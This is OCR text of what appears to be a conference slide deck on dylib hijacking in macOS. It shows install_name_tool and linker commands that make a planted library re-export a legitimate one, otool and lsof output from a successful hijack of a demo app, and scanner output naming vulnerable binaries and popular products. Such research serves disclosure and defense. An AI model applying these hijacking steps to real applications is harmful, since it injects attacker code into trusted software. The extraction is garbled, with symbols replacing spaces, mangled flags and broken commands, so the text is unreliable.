



**<blah>.dylib <blah>.dylib**





# telling the **dyld** where to find the required symbols RE-EXPORTING SYMBOLS





#### LC REEXPORT DYLIB load command

**ld** inserts name from target (legit) library (will be **@rpath/**... which **dyld** doesn't resolve)

**ld** cannot link if target dylib falls within an umbrella framework



### **-Xlinker -reexport\_library <path to legit dylib>**

linker flags

# fix with **install\_name\_tool** RE-EXPORTING SYMBOLS

**install\_name\_tool -change <existing value of LC\_REEXPORT\_DYLIB> <path to dylib to update>** 

# **<new value for to LC\_REEXPORT\_DYLIB (e.g target dylib)>**

**\$!install\_name\_tool!bchange!@rpath/rpathLib.framework/Versions/A/rpathLib! !!!!!!!!!/Applications/rPathApp.app/Contents/Library/Two/rpathLib.framework/Versions/A/rpathLib! !!!!!!!!!/Applications/rPathApp.app/Contents/Library/One/rpathLib.framework/Versions/A/rpathlib**

**\$!otool!bl!Library/One/rpathLib.framework/Versions/A/rpathlib** Load command 9 **CMd LC\_REEXPORT\_DYLIB !!!!!!cmdsize!112! !!!!!!!!!name!/Applications/rPathApp.app/Contents/Library/Two/rpathLib.framework/Versions/A/**



### updates the **name** in **LC\_REEXPORT\_DYLIB**

# all your base are belong to us :) HIJACK SUCCESS!



### hijacked loaded into app's process space



app runs fine!

rpathApp

#### **\$!lsof!bp!29593! COMMAND!!NAME! rPathApp!/Users/patrick! rPathApp!/Applications/rPathApp.app/Contents/MacOS/rPathApp! rPathApp!/Applications/rPathApp.app/Contents/Library/Two/rpathLib.framework/Versions/A/rpathLib**

**rPathApp!/Applications/rPathApp.app/Contents/Library/One/rpathLib.framework/Versions/A/rpathlib!**

### hijacker's 'payload'

## hijacked app

предатель





# **ATTACKS & DEFENSE impacts of hijacks**







# finding vulnerable binaries AUTOMATION



### LC LOAD WEAK DYLIB that reference a non-existent dylib



**\$!python!dylibHijackScanner.py!**

**!getting!list!of!all!executable!files!on!system !will!scan!for!multiple!LC\_RPATHs!and!LC\_LOAD\_WEAK\_DYLIBs**

**found 91 binaries vulnerable to multiple rpaths !found!53!binaries!vulnerable!to!weak!dylibs**

**!rPathApp.app!has!multiple!rpaths!(dylib!not!in!primary!directory) !({!'binary':!'/rPathApp.app/Contents/MacOS/rPathApp',! !!!!'importedDylib':!'/rpathLib.framework/Versions/A/rpathLib',! !!!!'LC\_RPATH':!'rPathApp.app/Contents/Library/One' })**

**LC\_LOAD\*\_DYLIB** with **@rpath**'d import & multiple **LC\_RPATHs** with the run-path dependent library not found in a primary run-path search path

### automated vulnerability detection



# you might have heard of these guys? AUTOMATION FINDINGS





**Powerpoint** 

**Upload Center**



**Google(drive)** 

**Adobe (plugins)** 

**GPG Tools** 

**DropBox** 

